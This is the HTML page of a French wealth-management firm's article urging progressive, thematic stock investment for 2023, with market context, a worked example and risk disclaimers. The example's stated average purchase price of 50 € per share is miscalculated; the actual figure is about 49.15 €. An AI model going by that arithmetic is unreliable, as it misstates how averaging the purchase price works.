						<section class="elementor-section elementor-top-section elementor-element elementor-element-0b3f12e elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0b3f12e" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e99588" data-id="9e99588" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566f238 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="566f238" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ad-maiora.fr">
			<img decoding="async" width="174" height="55" src="[data-uri]" class="attachment-full size-full wp-image-1184 lazyload" alt="" data-src="https://ad-maiora.fr/wp-content/uploads/2022/09/logo_long2.svg" data-eio-rwidth="174" data-eio-rheight="55" /><noscript><img decoding="async" width="174" height="55" src="https://ad-maiora.fr/wp-content/uploads/2022/09/logo_long2.svg" class="attachment-full size-full wp-image-1184" alt="" data-eio="l" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8abdde8" data-id="8abdde8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f39f185 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f39f185" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f39f185" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1130"><a href="#" class="elementor-item elementor-item-anchor">Nous</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="https://ad-maiora.fr/#notre-histoire" class="elementor-sub-item elementor-item-anchor">Notre histoire</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1137"><a href="https://ad-maiora.fr/#notre-metier" class="elementor-sub-item elementor-item-anchor">Notre métier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1138"><a href="https://ad-maiora.fr/#nos-valeurs" class="elementor-sub-item elementor-item-anchor">Nos valeurs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1139"><a href="https://ad-maiora.fr/#les-associes" class="elementor-sub-item elementor-item-anchor">Notre équipe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1140"><a href="https://ad-maiora.fr/#societe-a-mission" class="elementor-sub-item elementor-item-anchor">Nos engagements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1141"><a href="https://ad-maiora.fr/#nos-partenaires" class="elementor-sub-item elementor-item-anchor">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1131"><a href="#" class="elementor-item elementor-item-anchor">Vous</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1133"><a href="https://ad-maiora.fr/#creation-de-patrimoine" class="elementor-sub-item elementor-item-anchor">Création de patrimoine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1134"><a href="https://ad-maiora.fr/#structuration-de-patrimoine" class="elementor-sub-item elementor-item-anchor">Structuration de patrimoine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1135"><a href="https://ad-maiora.fr/#accompagnement-chef-entreprise" class="elementor-sub-item elementor-item-anchor">Accompagnement du chef d&rsquo;entreprise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://ad-maiora.fr/index.php/nosredactions/" class="elementor-item">Nos rédactions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://ad-maiora.fr/index.php/nous-contacter/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f39f185" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1130"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Nous</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="https://ad-maiora.fr/#notre-histoire" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Notre histoire</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1137"><a href="https://ad-maiora.fr/#notre-metier" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Notre métier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1138"><a href="https://ad-maiora.fr/#nos-valeurs" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nos valeurs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1139"><a href="https://ad-maiora.fr/#les-associes" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Notre équipe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1140"><a href="https://ad-maiora.fr/#societe-a-mission" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nos engagements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1141"><a href="https://ad-maiora.fr/#nos-partenaires" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1131"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Vous</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1133"><a href="https://ad-maiora.fr/#creation-de-patrimoine" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Création de patrimoine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1134"><a href="https://ad-maiora.fr/#structuration-de-patrimoine" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Structuration de patrimoine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1135"><a href="https://ad-maiora.fr/#accompagnement-chef-entreprise" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Accompagnement du chef d&rsquo;entreprise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://ad-maiora.fr/index.php/nosredactions/" class="elementor-item" tabindex="-1">Nos rédactions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://ad-maiora.fr/index.php/nous-contacter/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-759f14b0 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="759f14b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cacf9e7" data-id="7cacf9e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-728480ed elementor-headline--style-rotate elementor-widget elementor-widget-animated-headline" data-id="728480ed" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;rotating_text&quot;:&quot;Nos r\u00e9dactions \nNos opportunit\u00e9s \nNos recherches&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h2 class="elementor-headline elementor-headline-animation-type-slide">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">AD maiora<br></span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				Nos&nbsp;rédactions&nbsp;			</span>
					<span class="elementor-headline-dynamic-text">
				Nos&nbsp;opportunités&nbsp;			</span>
					<span class="elementor-headline-dynamic-text">
				Nos&nbsp;recherches			</span>
						</span>
				</h2>
						</div>
				</div>
				<div class="elementor-element elementor-element-d572673 elementor-widget elementor-widget-text-editor" data-id="d572673" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>« Vers de plus grands projets »</em></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d4574ff elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4574ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4437aa6" data-id="4437aa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbc10df elementor-widget elementor-widget-heading" data-id="dbc10df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><span style="color: var( --e-global-color-d58b76b );letter-spacing: var( --e-global-typography-primary-letter-spacing );text-transform: var( --e-global-typography-primary-text-transform );background-color: var( --e-global-color-5daae3fe )">ACTIONS, DOUCEMENT ET SUR DES THÉMATIQUES DE CONVICTION </span> </h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-790f59af elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="790f59af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1de6847d" data-id="1de6847d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56360df elementor-widget elementor-widget-text-editor" data-id="56360df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>L’année 2022 aura été bien <span style="font-weight: bolder;">mouvementée</span> <span style="font-weight: bolder;">du côté des marchés</span> et les actions sont loin d’avoir été épargnées. La Bourse &#8211; tous indices confondus &#8211; a été chahutée alors en 2023, on peut légitimement se demander : <span style="font-weight: bolder;">les actions, on y va ou on n’y va pas</span> ? </p><p>Pour nous, <span style="font-weight: bolder;">c’est un grand oui</span>. Les actions ne sont pas écartées de nos allocations mais, depuis quelques mois, nous avons pris certaines <span style="text-decoration-line: underline;">précautions</span> sur ce marché et celles-ci perdureront cette année &#8211; <em>en tout cas, les premiers mois pour sûr</em>.  </p><p>Revenons d’abord aux fondamentaux, une action représente <span style="font-weight: bolder;">une part du capital d’une entreprise</span>. En achetant des actions, vous investissez dans une société et vous percevez des <span style="font-weight: bolder;">dividendes</span> si celle-ci réalise des <span style="text-decoration-line: underline;">bénéfices</span>.<br />Le <span style="font-weight: bolder;">prix de l’action</span> est destiné à <span style="font-weight: bolder;">fluctuer</span> tous les jours sous la pression des forces du marché, c’est-à-dire en fonction de <em>l’offre</em> et de la <em>demande</em>. Si un plus grand nombre de personnes désirent acheter un titre (<em>la demande</em>) que le vendre (<em>l’offre</em>), le cours <span style="font-weight: bolder;">augmente</span>. </p><p> </p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-01d1255 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01d1255" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ff6b4f" data-id="2ff6b4f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00a8e18 elementor-widget elementor-widget-image" data-id="00a8e18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="534" src="[data-uri]" class="attachment-large size-large wp-image-3306 lazyload" alt=""   data-src="https://ad-maiora.fr/wp-content/uploads/2023/01/Marche-actions-1024x683.jpeg" data-srcset="https://ad-maiora.fr/wp-content/uploads/2023/01/Marche-actions-1024x683.jpeg 1024w, https://ad-maiora.fr/wp-content/uploads/2023/01/Marche-actions-300x200.jpeg 300w, https://ad-maiora.fr/wp-content/uploads/2023/01/Marche-actions-768x512.jpeg 768w, https://ad-maiora.fr/wp-content/uploads/2023/01/Marche-actions-1536x1024.jpeg 1536w, https://ad-maiora.fr/wp-content/uploads/2023/01/Marche-actions-2048x1365.jpeg 2048w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img fetchpriority="high" decoding="async" width="800" height="534" src="https://ad-maiora.fr/wp-content/uploads/2023/01/Marche-actions-1024x683.jpeg" class="attachment-large size-large wp-image-3306" alt="" srcset="https://ad-maiora.fr/wp-content/uploads/2023/01/Marche-actions-1024x683.jpeg 1024w, https://ad-maiora.fr/wp-content/uploads/2023/01/Marche-actions-300x200.jpeg 300w, https://ad-maiora.fr/wp-content/uploads/2023/01/Marche-actions-768x512.jpeg 768w, https://ad-maiora.fr/wp-content/uploads/2023/01/Marche-actions-1536x1024.jpeg 1536w, https://ad-maiora.fr/wp-content/uploads/2023/01/Marche-actions-2048x1365.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1415ceb" data-id="1415ceb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-706e22f elementor-widget elementor-widget-text-editor" data-id="706e22f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ceci étant dit, accordons quelques instants au <span style="font-weight: bolder;">contexte d’investissement actuel</span>.<br />Au début de l’année 2022, la Bourse était à son <span style="font-weight: bolder;">plus haut historique</span>. C’était sans compter sur une <em>guerre</em>, un retour violent de <em>l’inflation</em>, une hausse inédite des <em>taux</em>… et nous voilà en décembre 2022, avec des indices dans le <span style="font-weight: bolder;">négatif</span> à l’heure du bilan annuel. </p><p><span style="font-weight: bolder;">Pour autant, les indices restent valorisés à des niveaux très hauts</span>. Par exemple, le CAC 40 clôture à 7.037 points (lundi 23 Janvier). C&rsquo;est-à-dire à un niveau supérieur à celui de la <span style="font-weight: bolder;">Bulle Internet en 2000</span> (6.813,66 points) et non si éloigné de son<span style="font-weight: bolder;"> record historique</span> (7.219 points en Janvier 2022).</p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0b8ba9b elementor-widget elementor-widget-text-editor" data-id="0b8ba9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A l’heure où la <span style="font-weight: bolder;">volatilité</span> est de mise, marquée par des variations importantes des prix ou une baisse généralisée des cours, et même si certains fonds ont suffisamment chuté pour imaginer un <em>point d’entrée</em> intéressant, chez AD MAIORA, nous pensons qu’<span style="font-weight: bolder;">un potentiel de baisse est encore bien présent. <br /></span>C’est pourquoi, nous martelons 2 maîtres mots pour l’investissement en actions : <span style="font-weight: bolder;">progressivité et identification.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-bf81dda elementor-widget elementor-widget-heading" data-id="bf81dda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="color: var( --e-global-color-29b565e );letter-spacing: var( --e-global-typography-primary-letter-spacing );background-color: var( --e-global-color-5daae3fe )">PROGRESSIVITÉ, oui car</span></h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fb483df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb483df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ff170a7" data-id="ff170a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05c3a00 elementor-widget elementor-widget-text-editor" data-id="05c3a00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Car d’abord, l’<strong>horizon d’investissement</strong> pour les actions est d’au moins<strong> 5 ans</strong> selon les recommandations de l’AMF (<em>Autorité des marchés financiers</em>). </p><p><strong>L’investissement en actions est donc un placement à penser sur le long terme.</strong> Il est vrai qu’à moyen ou court terme, la probabilité d’essuyer une perte est importante. En revanche, sur le long terme, les placements en actions sur les principaux marchés boursiers s’avèrent généralement <strong>le placement le plus rentable</strong>. Nous ne pouvons donc pas les bannir de nos allocations sous prétexte que la volatilité des marchés est trop importante. <strong>D’autant plus lorsque votre horizon d’investissement est important et que notre conseil s’inscrit dans la durée.<br /></strong>Ainsi, même si à date nous avons <strong>peu de visibilité</strong> sur les marchés actions et qu’il est impossible &#8211;<em> ou du moins très difficile</em> &#8211; de prédire la valeur de telle société dans 1 mois, 3, 6 ou 12, <em>et bien que les performances passées ne préjugent pas des performances futures</em>, nous pouvons légitimement nous projeter sur une <strong>performance positive sur un horizon long terme</strong>.  </p><p>Et car surtout, <em>sans contredire le paragraphe précédent</em>, nous pouvons nous <strong>prémunir</strong> des fortes variations des marchés en optant pour l’<strong>investissement progressif</strong>. </p><p>Autrement dit, en plaçant une petite somme de manière <strong>régulière</strong>, sur quelques mois voire un an, l’épargnant peut ainsi <strong>éviter de subir les baisses de plein fouet</strong>. </p><p>Car on ne peut jamais savoir avec précision quand les marchés sont au <strong>plus bas</strong>, et à quel moment ils sont au <strong>plus haut</strong>. En vérité, même les éminents économistes sont bien en peine lorsqu’il s’agit de <strong>déterminer le timing idéal</strong> pour <em>investir</em> ou pour <em>vendre</em>.</p><p>L’<strong>investissement progressif</strong> permet alors de <strong>lisser</strong> le prix d’achat sur le marché, de façon assez simple : chaque mois, l’investisseur achète les mêmes actions. Comme les prix des actifs fluctuent sans cesse, le prix d’achat de ces actifs n’est jamais le même.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c0caf47" data-id="c0caf47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a2d21e elementor-widget elementor-widget-heading" data-id="4a2d21e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Exemple</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c9f4e18 elementor-widget elementor-widget-text-editor" data-id="c9f4e18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>L&rsquo;’épargnant souhaite placer 12.000 € sur un fonds. Plutôt que d’investir la totalité de la somme en une seule fois, il prévoit un investissement progressif sur 6 mois. </p><ul><li>En Janvier, il investit donc 2.000 € en acquérant les actions à 50 € l’unité.</li><li>En février, il investit 2.000 € en acquérant les actions à 55 € l’unité. </li><li>En Mars, il investit 2.000 € en acquérant les actions à 45 € l’unité. </li><li>En Avril, il investit 2.000 € en acquérant les actions à 60 € l’unité. </li><li>En Mai, il investit 2.000 € en acquérant les actions à 40 € l’unité. </li><li>En Juin, il investit 2.000 € en acquérant les actions à 50 € l’unité. </li></ul><p>Au global, en six mois, l’investisseur a acquis les actions au <strong>prix moyen</strong> de 50 euros par action. </p><p>Grâce à l’<strong>investissement progressif</strong>, le prix d’achat est lissé dans la durée. Certes, les actions ne sont pas achetées au prix le plus bas, mais l’épargnant s’est <strong>protégé</strong> d’un investissement au plus haut. </p><p>Car, enfin, <strong>si le cours du marché ne fait qu’augmenter</strong>, l’investisseur sera bien sûr perdant puisqu’il ne fera qu’acheter à un prix toujours plus élevé. Et plus cher que s’il avait investi toute sa mise en une fois. Dans ce cas, une<strong> gestion active</strong> permet de rééquilibrer rapidement les choses en stoppant l’investissement progressif pour investir immédiatement le solde.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9348f88 elementor-widget elementor-widget-heading" data-id="9348f88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="color: var( --e-global-color-29b565e );letter-spacing: var( --e-global-typography-primary-letter-spacing );background-color: var( --e-global-color-5daae3fe )">IDENTIFICATION, oui car </span></h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-64e173d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64e173d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-90c0491" data-id="90c0491" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4976428 elementor-widget elementor-widget-text-editor" data-id="4976428" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Car toujours dans un monde de volatilité élevée, l’avantage va aux<span style="font-weight: bolder;"> supports identifiés, ciblés</span>. Par exemple, si un fonds dédié aux énergies propres se déprécie ou au contraire performe, nous aurons bien plus de facilité à identifier les <span style="text-decoration-line: underline;">raisons</span> du mouvement et à réagir en conséquence. Bien plus que pour un fonds composé d’<em>un peu de tout</em>, <em>un peu de rien</em>, pour lequel il est peu aisé d’anticiper les réactions. <span style="font-weight: bolder;">En choisissant des fonds thématiques, on replace de la certitude dans un monde d&rsquo;incertitude. </span></p><p>Car il n’y a rien de pire en tant que conseillers en investissements financiers que de <span style="font-weight: bolder;">ne pas pouvoir répondre aux questions</span> de nos clients. Avec des <span style="font-weight: bolder;">thématiques identifiées et identifiables</span>, on se prémunit au moins de cette frustration. <br />Et rappelons-le : <span style="font-weight: bolder;">nos intérêts sont alignés</span>. <span style="font-weight: bolder;">Comme vous</span> mais surtout <span style="font-weight: bolder;">pour vous</span>, on s&rsquo;évertue à trouver les <em>pépites</em>, éviter les <em>chats noirs</em>, pour <span style="font-weight: bolder;">vous offrir et gérer un investissement sain et serein</span>. </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c2f7033" data-id="c2f7033" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67be062 elementor-widget elementor-widget-image" data-id="67be062" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="[data-uri]" title="Aoraki,Mount,Cook,South,Island,New,Zealand" alt="Aoraki,Mount,Cook,South,Island,New,Zealand" loading="lazy" data-src="https://ad-maiora.fr/wp-content/uploads/2023/01/shutterstock_1737965363.jpg" class="lazyload" data-eio-rwidth="2400" data-eio-rheight="1920" /><noscript><img decoding="async" src="https://ad-maiora.fr/wp-content/uploads/2023/01/shutterstock_1737965363.jpg" title="Aoraki,Mount,Cook,South,Island,New,Zealand" alt="Aoraki,Mount,Cook,South,Island,New,Zealand" loading="lazy" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1d7cd6e elementor-widget elementor-widget-text-editor" data-id="1d7cd6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Car aussi, <em>pour l’investissement de long terme et de longue haleine</em> que représentent les actions, il faut se <strong>projeter</strong>, il faut imaginer les perspectives des années à venir. L’idée est de détecter, cibler et investir les <strong>secteurs d’avenir</strong>. Nous abandonnons les raisonnements court-termistes pour tenir compte avant tout des <strong>grandes tendances qui s&rsquo;imposent à nous</strong>, qu&rsquo;on le veuille <em>ou non</em>. </p><p>En écho à nos convictions, nous misons sur les thématiques qui se mettent au profit d&rsquo;une <strong>nouvelle économie</strong>, plus <span style="text-decoration: underline;">vertueuse</span> et <span style="text-decoration: underline;">durable</span>.<br />Les défis du <strong>Développement Durable</strong> sont les grands enjeux de notre siècle, vous le savez déjà. A notre échelle, nous pouvons tous <strong>agir</strong>, à <em>différents</em> niveaux et <em>différentes</em> intensités. <br />Du côté de votre <strong>portefeuille</strong>, nous pouvons vous accompagner à prendre part à ces grands défis <strong>en soutenant une économie positive, responsable et respectueuse</strong>. C’est <em>le pouvoir de votre portefeuille, </em>de diriger votre épargne pour financer une économie utile et responsable. Ça deviendra le <em>portefeuille du pouvoir</em>. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-798c3f8 elementor-widget elementor-widget-spacer" data-id="798c3f8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2744706 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2744706" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-463df8f" data-id="463df8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70bdf0f elementor-widget elementor-widget-text-editor" data-id="70bdf0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Pour découvrir nos opportunités d&rsquo;investissement en la matière, retrouvez notre article : <a href="https://ad-maiora.fr/index.php/2023/01/05/investiren2023/equilbredynamique">Nos recommandations d&rsquo;investissement pour 2023 </a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2481a9a elementor-widget elementor-widget-text-editor" data-id="2481a9a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>Les actions présentent un risque de perte en capital, les performances passées ne présagent pas des performances futures. Seuls les fonds en euros offrent la garantie en capital. </em></p><p><em>Ceci n’est ni une incitation ni un conseil en investissement personnalisé. Avant tout investissement, il conviendra de s’assurer que votre situation, votre profil de risque, vos objectifs, votre horizon de placement et vos préférences de durabilité sont en adéquation avec le produit. </em></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2a6e9bc animated-slow pp-dual-heading-inline elementor-invisible elementor-widget elementor-widget-pp-dual-heading" data-id="2a6e9bc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="pp-dual-heading.default">
				<div class="elementor-widget-container">
					<h2 class="pp-dual-heading"><span class="pp-first-text">Des questions sur cet article ? </span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c89b957 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c89b957" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contact du site Ad-Maiora">
			<input type="hidden" name="post_id" value="3227"/>
			<input type="hidden" name="form_id" value="c89b957"/>
			<input type="hidden" name="referer_title" value="AD Maiora Gestion de patrimoine à Grenoble" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Nom & prénom							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Votre nom et prénom" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Téléphone							</label>
